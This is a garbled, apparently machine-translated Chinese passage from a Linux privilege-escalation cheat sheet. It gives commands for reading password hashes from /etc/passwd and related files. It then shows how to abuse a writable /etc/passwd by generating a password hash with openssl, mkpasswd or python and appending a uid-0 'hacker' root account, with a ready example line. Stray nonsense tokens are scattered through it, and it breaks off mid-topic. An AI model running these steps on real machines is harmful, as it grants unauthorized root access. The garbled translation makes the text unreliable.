 openssl 1/3
cks 培训 叽叽喳喳
在某些情况下，你可以在 /etc/passwd （或同等）文件中找到密码哈希值
打开
狂欢
grep -v '^[^:]*:[x\*]' /etc/passwd /etc/pwd.db /etc/master.passwd /etc/group 2>/dev/null
tmu
SSH
可写的 /etc/passwd
首先，使用以下命令之一生成密码。
openssl passwd -1 -salt hacker hacker
mkpasswd -m SHA-512 hacker
python2 -c 'import crypt; print crypt.crypt("hacker", "$6$salt")'
然后添加用户 hacker ，并添加生成的密码。
hacker:GENERATED_PASSWORD_HERE:0:0:Hacker:/root:/bin/bash
例如： hacker:$1$hacker$TzyKlv0/R/c28R.GAeLw.1:0:0:Hacker:/root:/bin/bash
现在您可以将 su 命令与 hacker:hacker 结合使用
8kS
或者，您可以使用以下几行来添加没有密码的虚拟用户。
警告：您可能会降低机器的当前安全性。